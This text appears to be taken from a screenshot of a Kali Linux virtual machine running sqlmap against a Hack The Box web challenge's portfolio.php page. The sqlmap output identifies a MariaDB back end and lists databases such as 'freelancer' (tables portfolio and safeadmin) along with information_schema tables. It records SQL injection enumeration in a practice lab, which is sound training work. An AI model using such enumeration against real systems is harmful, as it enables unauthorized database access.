 Kali linux 2020.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Mozilla Firefox Mozilla Firefox kali@kali: ~ kali@kali: ~ [dirb - Файловый менед... [htb - Файловый менед... 06:15 ПП (PM)
Mozilla Firefox
Hack The Box :: Web Cha sqlmap: automatic SQL in 134.209.29.219:30499/p
134.209.29.219:30499/portfolio.php
kali@kali: ~
Файл Действия Правка Вид Справка
---
[18:14:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[18:14:14] [INFO] fetching database names
[18:14:14] [INFO] fetching tables for databases: 'freelancer, information_schema, mysql, performance_schema'
Database: freelancer
[2 tables]
portfolio
safeadmin
Database: information_schema
[78 tables]
ALL_PLUGINS
APPLICABLE_ROLES
CHANGED_PAGE_BITMAPS
CHARACTER_SETS
CLIENT_STATISTICS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMN_PRIVILEGES
ENABLED_ROLES
ENGINES
EVENTS
FILES
GEOMETRY_COLUMNS
GLOBAL_STATUS
GLOBAL_VARIABLES
INDEX_STATISTICS
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_LRU
INNODB_BUFFER_POOL_STATS
INNODB_CHANGED_PAGES
INNODB_CMP
INNODB_CMPMEM
Right Ctrl
ENG
18:15:29
18.12.2020